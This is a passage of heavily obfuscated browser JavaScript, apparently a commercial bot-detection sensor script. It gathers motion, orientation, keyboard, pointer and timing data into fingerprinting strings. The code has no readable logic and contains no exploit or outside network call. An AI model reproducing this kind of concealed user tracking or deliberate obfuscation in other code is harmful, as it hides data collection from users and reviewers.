Vg()[WS(IcH)],PS([],[][[]]))?Vg()[WS(OS)](SQ,AM,qC,th):Vg()[WS(m8)](zAH,nG,JZ({}),Fg)],BE()[x0(Nt)](wS,nG,GB,UD,EC,TS))){WrH=gwH[xB(typeof Vg()[WS(GB)],PS([],[][[]]))?Vg()[WS(m8)](zAH,JZ(JZ(Nt)),sS,Fg):Vg()[WS(OS)](GB,tX,Mh,IG)];}WrH=nX(wP,[WrH]);KXH((xB(typeof Vg()[WS(bM)],'undefined')?Vg()[WS(xw)](Sh,EB,JZ(Nt),rh):Vg()[WS(OS)].apply(null,[UD,JZ([]),Eg,V3H]))[Zr()[NQ(Ks)](Ks,MO,nG,Mf,JX,ln)](WrH));tDH=Gp(nm,[DC(typeof fG()[LB(dQ)],'undefined')?fG()[LB(nG)].call(null,GJH,jAH):fG()[LB(kh)](SAH,Vr),b1(),Vg()[WS(SAH)](c2H,DG,cG,Sv),WrH]);}catch(F3H){tZ.splice(OZ(TVH,lv),Infinity,Ys);if(F3H[xB(typeof Vg()[WS(sF)],PS([],[][[]]))?Vg()[WS(gPH)](QO,JZ(JZ(Nt)),ph,rYH):Vg()[WS(OS)].apply(null,[hTH,JZ({}),mv,Kg])]&&Up(typeof F3H[Vg()[WS(gPH)].apply(null,[QO,U0,Ks,rYH])],BE()[x0(Nt)](wS,nG,GB,fS,cG,qE))){WrH=F3H[Vg()[WS(gPH)].call(null,QO,nr,JZ(JZ(Nt)),rYH)];}else if(DC(typeof F3H,DC(typeof BE()[x0(RQ)],PS(FS()[TG(Tt)].call(null,zf,JZ(JZ(Nt)),Bs,Z2),[][[]]))?BE()[x0(lv)](sGH,IM,QJH,GS,qE,pV):BE()[x0(Nt)](wS,nG,GB,bM,qw,JZ({})))){WrH=F3H;}WrH=nX(wP,[WrH]);KXH(fG()[LB(wW)](LNH,FF)[Zr()[NQ(Ks)](LD,MO,nG,Mf,zO,ln)](WrH));tDH[Vg()[WS(SAH)].call(null,c2H,AM,Pr,Sv)]=WrH;}}try{var JFH=tZ.length;var HrH=JZ(JZ(lm));var M3H=SF[tx];var krH=VpH||xHH();if(DC(krH[J[Vg()[WS(JX)](DNH,M3,cG,Kc)]()],zHH)){var OOH=Vg()[WS(L0)](JcH,ln,JZ({}),AM);tDH[Vg()[WS(SAH)](c2H,mQ,Fc,Sv)]=OOH;}EcH=Nm[Vg()[WS(HF)].call(null,clH,mf,JX,xw)][Ox()[jx(I8)](T6,qw,c3,wS,Tt,Rf)](tDH);var JsH=CV();EcH=qwH(Mm,[EcH,krH[SF[lv]]]);JsH=OZ(CV(),JsH);var pOH=CV();EcH=Y6(EcH,krH[Nt]);pOH=OZ(CV(),pOH);var pZH=FS()[TG(Tt)](M3,bB,Bs,Z2)[Zr()[NQ(Ks)](Hn,MO,nG,Mf,O2,hp)](OZ(CV(),s0H),Vg()[WS(lg)](pF,U0,Mh,V1))[Zr()[NQ(Ks)](Tt,MO,nG,Mf,zO,DG)](CDH,Vg()[WS(lg)](pF,Df,LO,V1))[Zr()[NQ(Ks)](tX,MO,nG,Mf,BG,p1)](M3H,Vg()[WS(lg)](pF,BG,fS,V1))[xB(typeof Zr()[NQ(Kc)],PS(DC(typeof FS()[TG(Tc)],PS('',[][[]]))?FS()[TG(lv)].call(null,cG,m6,xM,sX):FS()[TG(Tt)](qh,tX,Bs,Z2),[][[]]))?Zr()[NQ(Ks)].apply(null,[Ks,MO,nG,Mf,JZ(JZ(lv)),lv]):Zr()[NQ(nG)](JX,js,DGH,lv,JZ(lv),JZ([]))](JsH,Vg()[WS(lg)].call(null,pF,nl,Tc,V1))[Zr()[NQ(Ks)](FO,MO,nG,Mf,qE,Df)](pOH,Vg()[WS(lg)](pF,lQ,JZ(Nt),V1))[Zr()[NQ(Ks)].apply(null,[mf,MO,nG,Mf,c3,qh])](wpH);var QXH=xB(l0H,undefined)&&DC(l0H,JZ(JZ(EY)))?vrH(krH):QVH(krH);EcH=FS()[TG(Tt)](LD,xM,Bs,Z2)[Zr()[NQ(Ks)].apply(null,[UD,MO,nG,Mf,Nt,Tc])](QXH,fG()[LB(RQ)].call(null,zw,NW))[Zr()[NQ(Ks)].apply(null,[tx,MO,nG,Mf,EB,FO])](pZH,fG()[LB(RQ)](zw,NW))[Zr()[NQ(Ks)](ws,MO,nG,Mf,RQ,I8)](EcH);}catch(mVH){tZ.splice(OZ(JFH,lv),Infinity,Ys);}KXH(Vg()[WS(xR)](PAH,An,tX,nl));tZ.pop();};var d6H=function(){tZ.push(KR);var tsH=hE(arguments[xB(typeof fG()[LB(wW)],'undefined')?fG()[LB(Nt)](mS,nP):fG()[LB(nG)](GJH,k1)],SF[tx])&&xB(arguments[SF[tx]],undefined)?arguments[Nt]:JZ(EY);var PrH=hE(arguments[fG()[LB(Nt)].call(null,mS,nP)],lv)&&xB(arguments[lv],undefined)?arguments[lv]:KOH;dBH=SF[tx];if(s3H){Nm[fG()[LB(D7H)](ph,RC)](KZH);s3H=JZ([]);dBH|=lv;}if(E0H){Nm[fG()[LB(D7H)](ph,RC)](chH);E0H=JZ([]);dBH|=tx;}if(XXH){Nm[fG()[LB(D7H)](ph,RC)](qZH);XXH=JZ([]);dBH|=An;}if(UDH){Nm[xB(typeof fG()[LB(bmH)],PS([],[][[]]))?fG()[LB(D7H)](ph,RC):fG()[LB(nG)](wtH,sCH)](OXH);UDH=JZ(EY);dBH|=SF[Qn];}if(fFH){Nm[fG()[LB(D7H)].apply(null,[ph,RC])](fFH);}if(JZ(b0H)){try{var qpH=tZ.length;var phH=JZ({});KCH=PS(KCH,FS()[TG(nl)](mQ,JZ({}),sl,pg));if(xB(Nm[Vg()[WS(Tc)](gg,Mv,I8,A1)][Zr()[NQ(T6)].apply(null,[Ks,Eg,An,nYH,xb,LO])],undefined)){KCH=PS(KCH,xB(typeof fG()[LB(B8)],PS('',[][[]]))?fG()[LB(LkH)].apply(null,[Sr,NgH]):fG()[LB(nG)](NcH,JHH));VvH*=J[Vg()[WS(A1)].call(null,NK,JZ(lv),gr,VV)]();}else{KCH=PS(KCH,Ox()[jx(hp)](FO,xr,Ys,g8H,lv,An));VvH*=TAH;}}catch(O3H){tZ.splice(OZ(qpH,lv),Infinity,KR);KCH=PS(KCH,Vg()[WS(Rc)].apply(null,[V2H,JZ(JZ(Nt)),bQ,Tb]));VvH*=SF[Nz];}b0H=JZ(lm);}Nm[fG()[LB(Zt)].call(null,MO,zq)].bmak[FS()[TG(wW)](kv,JZ(JZ([])),tb,Hn)]=CV();lDH=FS()[TG(Tt)](JZ(JZ(lv)),JZ(JZ([])),Y8,Z2);n1H=Nt;l6H=Nt;thH=FS()[TG(Tt)](fF,c3,Y8,Z2);EFH=Nt;v3H=SF[tx];l7H=FS()[TG(Tt)](LO,qE,Y8,Z2);ASH=Nt;EBH=SF[tx];v0H=Nt;sSH[FS()[TG(M1)](q6,lv,rSH,cG)]=Nt;GwH=SF[tx];dfH=Nt;qsH=DC(typeof FS()[TG(Tt)],PS([],[][[]]))?FS()[TG(lv)](Kc,fF,zf,C2H):FS()[TG(Tt)].apply(null,[Rf,JZ(Nt),Y8,Z2]);A3H=JZ(EY);JwH=FS()[TG(Tt)].apply(null,[JZ(Nt),qC,Y8,Z2]);HpH=FS()[TG(Tt)].call(null,JZ(JZ(Nt)),JZ(lv),Y8,Z2);I0H=mp(SF[lv]);j1H=[];RDH=DC(typeof FS()[TG(w6)],'undefined')?FS()[TG(lv)](JZ(JZ([])),sF,vr,hjH):FS()[TG(Tt)](EC,Tc,Y8,Z2);bzH=xB(typeof FS()[TG(Mf)],PS('',[][[]]))?FS()[TG(Tt)](JZ([]),lQ,Y8,Z2):FS()[TG(lv)](Eg,JZ(JZ(Nt)),pYH,NIH);HEH=FS()[TG(Tt)].apply(null,[JZ(JZ({})),ws,Y8,Z2]);jFH=FS()[TG(Tt)](xb,bM,Y8,Z2);FpH=FS()[TG(Tt)].call(null,TS,JZ(Nt),Y8,Z2);csH=FS()[TG(Tt)](JZ(JZ({})),JZ({}),Y8,Z2);bBH=FS()[TG(Tt)](EC,gr,Y8,Z2);vpH=FS()[TG(Tt)](qw,fF,Y8,Z2);DsH=FS()[TG(Tt)](Sv,ln,Y8,Z2);WsH=FS()[TG(Tt)].call(null,GS,hp,Y8,Z2);AfH=JZ([]);qfH=SF[tx];t1H=FS()[TG(Tt)](XO,cG,Y8,Z2);gVH=FS()[TG(Tt)](qh,nG,Y8,Z2);Y3H=FS()[TG(Tt)](BG,JZ(JZ([])),Y8,Z2);ZwH=DC(typeof FS()[TG(TS)],PS('',[][[]]))?FS()[TG(lv)](U0,xr,Qw,kf):FS()[TG(Tt)](BG,UG,Y8,Z2);AsH=FS()[TG(Tt)](pV,Nz,Y8,Z2);hCH=mp(lv);mBH=JZ(JZ(lm));R4H();c5H=JZ([]);O2H=Gp(nm,[xB(typeof fG()[LB(CS)],'undefined')?fG()[LB(CtH)](VR,QgH):fG()[LB(nG)].call(null,f1,pPH),mp(SF[lv])]);hzH=JZ(JZ(lm));Nm[Yp()[PV(Rf)].call(null,OF,ndH,I8,Tc,An,m6)](function(){PrH();},SF[O2]);tZ.pop();if(tsH){vcH=mp(lv);}else{vcH=Nt;}};var m7H=function(X3H){tZ.push(fO);if(fFH){Nm[fG()[LB(D7H)](ph,Kb)](fFH);}if(G3(X3H,SF[tx])){X3H=Nt;}fFH=Nm[xB(typeof Yp()[PV(gr)],'undefined')?Yp()[PV(Rf)](OF,cq,XO,Tc,Tc,Eg):Yp()[PV(OS)].apply(null,[BG,q3,cs,CjH,m6,Zt])](function(){tZ.push(UNH);var dFH=nPH();if(xB(dFH,mp(lv))){vcH=J[Vg()[WS(M1H)](DtH,lv,JZ(Nt),Ih)]();MhH=JZ(JZ([]));ZbH(JZ(JZ(lm)));}tZ.pop();},X3H);tZ.pop();};var QVH=function(szH){tZ.push(CG);var lfH=DC(typeof FS()[TG(Tc)],'undefined')?FS()[TG(lv)].apply(null,[O2,LD,B1,AnH]):FS()[TG(An)].apply(null,[FO,O2,Qg,cs]);var BDH=DC(typeof FS()[TG(gZH)],'undefined')?FS()[TG(lv)](SQ,Ys,m0,D6):FS()[TG(Zt)].call(null,XO,MO,KG,Tb);var MpH=lv;var sFH=sSH[FS()[TG(M1)](JZ(JZ(Nt)),Xz,TB,cG)];var dVH=JmH;var JDH=[lfH,BDH,MpH,sFH,szH[Nt],dVH];var QDH=JDH[Vg()[WS(fr)].apply(null,[G8,Eg,JZ(JZ([])),MF])](gXH);var SrH;return tZ.pop(),SrH=QDH,SrH;};var vrH=function(XpH){tZ.push(sHH);var rrH=xB(typeof FS()[TG(XUH)],PS([],[][[]]))?FS()[TG(An)](T6,JZ(JZ([])),XlH,cs):FS()[TG(lv)].apply(null,[ph,EC,G4H,Dr]);var VFH=Vg()[WS(GB)].call(null,YtH,Nt,Mh,Sn);var MfH=Vg()[WS(An)](NAH,JZ(JZ({})),GS,c3);var QhH=sSH[FS()[TG(M1)](m6,JZ(JZ({})),GV,cG)];var AFH=JmH;var T1H=[rrH,VFH,MfH,QhH,XpH[Nt],AFH];var EZH=T1H[Vg()[WS(fr)](ENH,JZ([]),JZ(JZ(lv)),MF)](gXH);var kBH;return tZ.pop(),kBH=EZH,kBH;};var KXH=function(jhH){tZ.push(SdH);if(VcH){tZ.pop();return;}var RXH=jhH;if(DC(typeof Nm[fG()[LB(Zt)](MO,Dx)][Zr()[NQ(FO)].apply(null,[AM,Ks,Zt,tmH,zO,JZ(Nt)])],BE()[x0(Nt)](IR,nG,GB,JZ(JZ({})),GB,BG))){Nm[xB(typeof fG()[LB(D0)],'undefined')?fG()[LB(Zt)].call(null,MO,Dx):fG()[LB(nG)].call(null,BTH,fh)][Zr()[NQ(FO)](gr,Ks,Zt,tmH,JZ([]),q6)]=PS(Nm[fG()[LB(Zt)].apply(null,[MO,Dx])][Zr()[NQ(FO)](CS,Ks,Zt,tmH,M3,p1)],RXH);}else{Nm[fG()[LB(Zt)](MO,Dx)][Zr()[NQ(FO)](kv,Ks,Zt,tmH,mQ,Mp)]=RXH;}tZ.pop();};var shH=function(lhH){ktH(lhH,lv);};var EfH=function(nZH){ktH(nZH,tx);};var mZH=function(mXH){ktH(mXH,Ks);};var U0H=function(SFH){ktH(SFH,An);};var RzH=function(YOH){E8H(YOH,lv);};var xfH=function(tVH){E8H(tVH,SF[T6]);};var m1H=function(Z0H){E8H(Z0H,Ks);};var tFH=function(R1H){E8H(R1H,An);};var IsH=function(qVH){ICH(qVH,Ks);};var wfH=function(K0H){ICH(K0H,An);};var B3H=function(TrH){vCH(TrH,lv);tZ.push(wBH);if(ffH&&VcH&&(DC(TrH[Vg()[WS(Mr)].call(null,Og,zf,JZ(lv),m9H)],FS()[TG(S3)](kv,zO,Af,N4H))||DC(TrH[DC(typeof FS()[TG(hw)],'undefined')?FS()[TG(lv)].call(null,JZ({}),AM,BHH,OmH):FS()[TG(V1)](JZ(JZ({})),sF,gZ,d0)],SF[RQ]))){ZbH(JZ(JZ(lm)),JZ([]),JZ(EY),JZ(JZ(lm)),JZ(JZ(EY)));}tZ.pop();};var I3H=function(SVH){vCH(SVH,tx);};var hZH=function(jzH){vCH(jzH,Ks);};var K5H=function(VsH){tZ.push(ME);try{var PXH=tZ.length;var jsH=JZ([]);var GrH=lv;if(Nm[Vg()[WS(Tc)](LG,sS,GS,A1)][VsH]){GrH=Nt;mBH=JZ(lm);}else if(mBH){mBH=JZ({});U8H();}fxH(GrH);}catch(VzH){tZ.splice(OZ(PXH,lv),Infinity,ME);}tZ.pop();};var NzH=function(KfH,q6H){tZ.push(hq);try{var sVH=tZ.length;var gFH=JZ(EY);if(DC(q6H[Vg()[WS(wmH)].apply(null,[C2,O2,ln,I4H])],Nm[fG()[LB(Zt)](MO,qq)])){if(DC(KfH,tx)){mBH=JZ(JZ(EY));}else if(DC(KfH,Ks)){if(DC(Nm[Vg()[WS(Tc)](gG,JZ({}),Qn,A1)][Vg()[WS(R3H)](Sz,zf,Hn,zf)],fG()[LB(OF)](Xz,xmH))&&mBH){mBH=JZ({});U8H();}}fxH(KfH);}}catch(zrH){tZ.splice(OZ(sVH,lv),Infinity,hq);}tZ.pop();};var BfH=function(YpH){TSH(YpH,lv);};var rVH=function(f1H){TSH(f1H,tx);};var LrH=function(K1H){TSH(K1H,Ks);};var nBH=function(sOH){TSH(sOH,An);};var U1H=function(Q6H){TSH(Q6H,Tp);};var cpH=function(lpH){TSH(lpH,GB);};var QFH=function(ABH){tZ.push(SV);var j3H=ABH&&ABH[Vg()[WS(wmH)](WAH,sF,fS,I4H)]&&ABH[Vg()[WS(wmH)].apply(null,[WAH,p1,JZ(JZ({})),I4H])][BE()[x0(Kc)](sGH,Mv,m9H,bQ,Tt,Mp)];var cBH=j3H&&(DC(j3H[fG()[LB(N1)](qC,V1H)](),fG()[LB(pg)](nHH,GKH))||DC(j3H[fG()[LB(N1)](qC,V1H)](),fG()[LB(VR)].apply(null,[gTH,zUH])));tZ.pop();if(ffH&&VcH&&cBH){ZbH(JZ(JZ(lm)),JZ(EY),JZ(EY),JZ(JZ({})));}};var SfH=function(dZH){AlH(dZH);};var D6H=function(c6H){TSH(c6H,SF[mS]);if(VcH){vcH=An;ZbH(JZ([]),JZ([]),JZ(JZ([])));QOH=GS;}};var VjH=function(UsH){tZ.push(pSH);try{var lZH=tZ.length;var AwH=JZ({});if(G3(EFH,Tc)&&G3(nSH,tx)&&UsH){var Q1H=OZ(CV(),Nm[xB(typeof fG()[LB(SAH)],PS('',[][[]]))?fG()[LB(Zt)](MO,Jn):fG()[LB(nG)](pGH,pD)].bmak[FS()[TG(wW)].apply(null,[RQ,JZ(JZ(lv)),Z8,Hn])]);var YrH=mp(SF[lv]),w3H=mp(lv),DwH=mp(lv);if(UsH[FS()[TG(r2H)].call(null,p1,m8,mB,KvH)]){YrH=jZH(UsH[FS()[TG(r2H)](EB,DG,mB,KvH)][fG()[LB(Z2)].call(null,Gh,vl)]);w3H=jZH(UsH[FS()[TG(r2H)](JZ(JZ(Nt)),Pr,mB,KvH)][Vg()[WS(I4H)](Ot,JZ([]),JZ(JZ({})),YO)]);DwH=jZH(UsH[FS()[TG(r2H)](fC,JZ(lv),mB,KvH)][xB(typeof Vg()[WS(lv)],PS([],[][[]]))?Vg()[WS(FtH)](vc,lv,Zt,D0):Vg()[WS(OS)].call(null,fdH,gr,BG,bn)]);}var PpH=mp(lv),XwH=mp(lv),ArH=mp(lv);if(UsH[fG()[LB(xw)].call(null,VqH,U2)]){PpH=jZH(UsH[xB(typeof fG()[LB(nHH)],'undefined')?fG()[LB(xw)].apply(null,[VqH,U2]):fG()[LB(nG)](Df,cIH)][fG()[LB(Z2)].apply(null,[Gh,vl])]);XwH=jZH(UsH[fG()[LB(xw)].call(null,VqH,U2)][Vg()[WS(I4H)].call(null,Ot,JX,qE,YO)]);ArH=jZH(UsH[fG()[LB(xw)](VqH,U2)][Vg()[WS(FtH)](vc,xr,xr,D0)]);}var I6H=mp(lv),jpH=mp(lv),NFH=lv;if(UsH[FS()[TG(Cs)](JZ(JZ(Nt)),SQ,lM,Ih)]){I6H=jZH(UsH[FS()[TG(Cs)].call(null,Nt,JZ(lv),lM,Ih)][xB(typeof Vg()[WS(q6)],'undefined')?Vg()[WS(kf)](Lv,Nz,JZ(JZ(Nt)),EnH):Vg()[WS(OS)](UGH,MO,JZ(JZ([])),LKH)]);jpH=jZH(UsH[FS()[TG(Cs)](EB,tx,lM,Ih)][Ox()[jx(mf)](JZ(Nt),E0,YM,bAH,An,JZ(lv))]);NFH=jZH(UsH[FS()[TG(Cs)].call(null,B1,EC,lM,Ih)][Vg()[WS(zsH)](kl,JZ(JZ(Nt)),LD,S9H)]);}var ZzH=FS()[TG(Tt)](Rf,fS,sJ,Z2)[xB(typeof Zr()[NQ(mf)],'undefined')?Zr()[NQ(Ks)](c3,MO,nG,VKH,Hn,JZ(JZ(lv))):Zr()[NQ(nG)](zO,xf,XdH,n9H,c3,Hn)](EFH,Vg()[WS(lg)](tSH,JZ(JZ(lv)),c3,V1))[Zr()[NQ(Ks)](cG,MO,nG,VKH,wh,JZ(JZ([])))](Q1H,Vg()[WS(lg)].call(null,tSH,wh,Ks,V1))[DC(typeof Zr()[NQ(Zt)],'undefined')?Zr()[NQ(nG)](CS,Z4H,DNH,gzH,Df,RQ):Zr()[NQ(Ks)](E0,MO,nG,VKH,LO,xb)](YrH,DC(typeof Vg()[WS(qR)],PS([],[][[]]))?Vg()[WS(OS)].call(null,D3,lQ,fC,VBH):Vg()[WS(lg)].call(null,tSH,TS,kv,V1))[xB(typeof Zr()[NQ(Rf)],'undefined')?Zr()[NQ(Ks)](Sx,MO,nG,VKH,mS,pV):Zr()[NQ(nG)].apply(null,[BG,gPH,kYH,DE,JZ([]),Sv])](w3H,Vg()[WS(lg)](tSH,m6,JZ(JZ(Nt)),V1))[Zr()[NQ(Ks)](qw,MO,nG,VKH,JZ(JZ({})),CS)](DwH,Vg()[WS(lg)](tSH,fr,JZ(JZ({})),V1))[Zr()[NQ(Ks)](E0,MO,nG,VKH,CS,ws)](PpH,xB(typeof Vg()[WS(Sv)],'undefined')?Vg()[WS(lg)].apply(null,[tSH,Rf,ln,V1]):Vg()[WS(OS)].apply(null,[Ih,JZ(JZ(lv)),Fc,OD]))[Zr()[NQ(Ks)](Kc,MO,nG,VKH,Qn,JZ(Nt))](XwH,Vg()[WS(lg)](tSH,xb,p1,V1))[DC(typeof Zr()[NQ(gr)],PS(FS()[TG(Tt)](Df,Sx,sJ,Z2),[][[]]))?Zr()[NQ(nG)](Nt,SpH,mQ,tW,UG,Tt):Zr()[NQ(Ks)](q6,MO,nG,VKH,JZ(Nt),B1)](ArH,Vg()[WS(lg)](tSH,Tc,JZ(JZ([])),V1))[Zr()[NQ(Ks)].call(null,pV,MO,nG,VKH,I8,bM)](I6H,Vg()[WS(lg)].apply(null,[tSH,zf,JZ(Nt),V1]))[DC(typeof Zr()[NQ(Ks)],PS(FS()[TG(Tt)].apply(null,[GB,JZ(lv),sJ,Z2]),[][[]]))?Zr()[NQ(nG)](pV,x9H,ZW,WQ,Tt,Eg):Zr()[NQ(Ks)](hp,MO,nG,VKH,gr,zf)](jpH,Vg()[WS(lg)](tSH,bB,bM,V1))[Zr()[NQ(Ks)].apply(null,[Sx,MO,nG,VKH,bQ,Sx])](NFH);if(gs(typeof UsH[fG()[LB(Tp)](MF,Cx)],Vg()[WS(B1)].call(null,Bg,fF,UG,ws))&&DC(UsH[fG()[LB(Tp)].call(null,MF,Cx)],JZ({})))ZzH=(DC(typeof FS()[TG(HF)],'undefined')?FS()[TG(lv)](qC,JZ(lv),gM,wW):FS()[TG(Tt)](Nt,Hn,sJ,Z2))[DC(typeof Zr()[NQ(RQ)],PS(FS()[TG(Tt)](AM,bQ,sJ,Z2),[][[]]))?Zr()[NQ(nG)](JX,hp,Ks,vjH,xr,mS):Zr()[NQ(Ks)](Mh,MO,nG,VKH,Xz,Tt)](ZzH,Vg()[WS(dQ)].call(null,cv,gr,JZ(JZ([])),SV));thH=FS()[TG(Tt)].apply(null,[GS,Zt,sJ,Z2])[xB(typeof Zr()[NQ(Ys)],PS(FS()[TG(Tt)].apply(null,[wh,JZ(Nt),sJ,Z2]),[][[]]))?Zr()[NQ(Ks)](BG,MO,nG,VKH,JZ(JZ({})),B8):Zr()[NQ(nG)](ph,rbH,tO,O4H,JZ([]),ln)](PS(thH,ZzH),fG()[LB(RQ)].apply(null,[zw,L8]));P7H+=Q1H;v3H=PS(PS(v3H,EFH),Q1H);EFH++;}if(VcH&&hE(EFH,lv)&&G3(dfH,lv)){vcH=Mv;ZbH(JZ([]));dfH++;}nSH++;}catch(FhH){tZ.splice(OZ(lZH,lv),Infinity,pSH);}tZ.pop();};var Q2H=function(MVH){tZ.push(GE);try{var YfH=tZ.length;var rZH=JZ(EY);if(G3(n1H,LsH)&&G3(d8H,tx)&&MVH){var RrH=OZ(CV(),Nm[fG()[LB(Zt)](MO,LK)].bmak[FS()[TG(wW)].call(null,JZ(JZ(Nt)),Ks,fv,Hn)]);var j0H=jZH(MVH[Vg()[WS(kf)](In,EC,U0,EnH)]);var UrH=jZH(MVH[xB(typeof Ox()[jx(OS)],PS(FS()[TG(Tt)](cs,q6,HP,Z2),[][[]]))?Ox()[jx(mf)].call(null,JZ(JZ([])),bM,YM,ZHH,An,Rf):Ox()[jx(Tc)](E0,xr,rO,JTH,qmH,JZ(JZ(lv)))]);var PZH=jZH(MVH[Vg()[WS(zsH)].apply(null,[N2,Nt,xr,S9H])]);var MwH=FS()[TG(Tt)].call(null,Eg,Kc,HP,Z2)[Zr()[NQ(Ks)](bQ,MO,nG,bF,sS,qw)](n1H,Vg()[WS(lg)](O0H,JZ(JZ(lv)),mf,V1))[Zr()[NQ(Ks)].call(null,O2,MO,nG,bF,ws,Mp)](RrH,DC(typeof Vg()[WS(A1)],PS([],[][[]]))?Vg()[WS(OS)].call(null,pR,tx,Df,j3):Vg()[WS(lg)].call(null,O0H,mS,An,V1))[Zr()[NQ(Ks)](XO,MO,nG,bF,JZ(JZ(Nt)),U0)](j0H,Vg()[WS(lg)](O0H,fr,JZ(lv),V1))[Zr()[NQ(Ks)](Ks,MO,nG,bF,kv,DG)](UrH,Vg()[WS(lg)].apply(null,[O0H,hp,sS,V1]))[Zr()[NQ(Ks)](Tp,MO,nG,bF,SQ,EC)](PZH);if(xB(typeof MVH[xB(typeof fG()[LB(qR)],'undefined')?fG()[LB(Tp)](MF,Vb):fG()[LB(nG)](m8H,zw)],Vg()[WS(B1)](En,Tp,JZ([]),ws))&&DC(MVH[fG()[LB(Tp)](MF,Vb)],JZ([])))MwH=FS()[TG(Tt)](m6,hp,HP,Z2)[Zr()[NQ(Ks)](sS,MO,nG,bF,bB,I8)](MwH,Vg()[WS(dQ)](XTH,RQ,YO,SV));lDH=FS()[TG(Tt)](pV,nl,HP,Z2)[Zr()[NQ(Ks)](wh,MO,nG,bF,gr,JZ(lv))](PS(lDH,MwH),fG()[LB(RQ)](zw,USH));P7H+=RrH;l6H=PS(PS(l6H,n1H),RrH);n1H++;}if(VcH&&hE(n1H,lv)&&G3(GwH,lv)){vcH=nG;ZbH(JZ([]));GwH++;}d8H++;}catch(QzH){tZ.splice(OZ(YfH,lv),Infinity,GE);}tZ.pop();};var D1H=function(qXH){tZ.push(wZ);try{var nFH=tZ.length;var ZZH=JZ(JZ(lm));O2H=qXH[Vg()[WS(dE)](Ob,Nt,Df,B1)]||FS()[TG(Tt)].call(null,qh,Qn,dG,Z2);if(xB(O2H,xB(typeof FS()[TG(Qn)],'undefined')?FS()[TG(Tt)](sF,JZ(JZ({})),dG,Z2):FS()[TG(lv)](zO,Sv,plH,pkH))){O2H=Nm[Vg()[WS(HF)](lXH,kv,bB,xw)][fG()[LB(d0)](hw,KR)](O2H);}hzH=JZ(JZ({}));var H6H=Nt;var C6H=An;var cfH=Nm[Vg()[WS(r2H)].call(null,b5,EB,JZ([]),sh)](function(){tZ.push(BsH);var E3H=new (Nm[Ox()[jx(ws)](JZ(JZ(lv)),LO,vM,SdH,m6,RQ)])(Is()[Xh(hp)](xVH,Ks,YO,EC,q6),Gp(nm,[Vg()[WS(dE)](Dc,JX,mQ,B1),Is()[Xh(hp)](xVH,Ks,O2,DG,q6)]));Nm[fG()[LB(Zt)](MO,H2)][Vg()[WS(jCH)](Iz,GS,Sx,tPH)](E3H);H6H++;if(T3(H6H,C6H)){Nm[Vg()[WS(Cs)].apply(null,[Et,FO,bQ,JD])](cfH);}tZ.pop();},xt);}catch(IfH){tZ.splice(OZ(nFH,lv),Infinity,wZ);hzH=JZ(JZ(lm));O2H=fG()[LB(T6)].apply(null,[N4H,JdH]);}tZ.pop();};var KzH=function(){if(JZ(YZH)){YZH=JZ(JZ([]));}tZ.push(Mr);wcH();G0H=Nm[DC(typeof Vg()[WS(m9H)],PS('',[][[]]))?Vg()[WS(OS)](LO,JZ(lv),xr,vIH):Vg()[WS(r2H)].apply(null,[EG,SQ,LD,sh])](function(){wcH();},SF[mf]);if(QBH&&Nm[fG()[LB(Zt)](MO,OcH)][Vg()[WS(VqH)].call(null,EbH,GS,nG,SQ)]){Nm[fG()[LB(Zt)].apply(null,[MO,OcH])][xB(typeof Vg()[WS(AF)],PS('',[][[]]))?Vg()[WS(VqH)](EbH,Eg,q6,SQ):Vg()[WS(OS)].call(null,lNH,qC,JZ(lv),FUH)](Ox()[jx(FO)].apply(null,[CS,Mv,I8,Ew,An,JZ(JZ([]))]),D1H,JZ(lm));}if(Nm[Vg()[WS(Tc)](PF,B8,Mn,A1)][xB(typeof Vg()[WS(Nz)],PS('',[][[]]))?Vg()[WS(VqH)](EbH,mS,AM,SQ):Vg()[WS(OS)].apply(null,[QYH,Tc,EC,YW])]){Nm[Vg()[WS(Tc)].apply(null,[PF,Mp,s2,A1])][Vg()[WS(VqH)](EbH,lQ,c3,SQ)](DC(typeof FS()[TG(nK)],PS('',[][[]]))?FS()[TG(lv)].call(null,bB,zO,E6,UM):FS()[TG(OmH)](cG,Nt,Mb,gPH),shH,JZ(lm));Nm[Vg()[WS(Tc)].apply(null,[PF,ln,Mh,A1])][Vg()[WS(VqH)](EbH,fF,Ys,SQ)](xB(typeof Vg()[WS(m6)],'undefined')?Vg()[WS(OmH)](skH,Tt,xb,Sx):Vg()[WS(OS)](tE,LO,JZ(JZ(Nt)),G8H),EfH,JZ(lm));Nm[DC(typeof Vg()[WS(c3)],PS([],[][[]]))?Vg()[WS(OS)](hdH,zf,U0,xq):Vg()[WS(Tc)](PF,Sx,Zt,A1)][Vg()[WS(VqH)](EbH,MO,lQ,SQ)](Vg()[WS(gQ)].call(null,l4H,Xz,Sx,tX),mZH,JZ(lm));Nm[Vg()[WS(Tc)](PF,Ys,O2,A1)][Vg()[WS(VqH)](EbH,nl,Mp,SQ)](Zr()[NQ(LO)](MO,KkH,m6,xw,I8,JZ(JZ(lv))),U0H,JZ(JZ({})));Nm[Vg()[WS(Tc)](PF,O2,EB,A1)][xB(typeof Vg()[WS(qE)],PS('',[][[]]))?Vg()[WS(VqH)](EbH,Nt,JZ(JZ(lv)),SQ):Vg()[WS(OS)](InH,Xz,EC,rmH)](xB(typeof FS()[TG(Hx)],'undefined')?FS()[TG(gQ)].apply(null,[sF,UD,llH,qV]):FS()[TG(lv)].apply(null,[Ys,qE,HQ,jf]),RzH,JZ(JZ(EY)));Nm[xB(typeof Vg()[WS(MO)],PS('',[][[]]))?Vg()[WS(Tc)](PF,fF,lQ,A1):Vg()[WS(OS)].apply(null,[O4H,MO,Tc,kHH])][Vg()[WS(VqH)].call(null,EbH,s2,JZ(Nt),SQ)](fG()[LB(L0)].apply(null,[sX,tB]),xfH,JZ(JZ(EY)));Nm[Vg()[WS(Tc)].call(null,PF,JZ(JZ([])),s2,A1)][DC(typeof 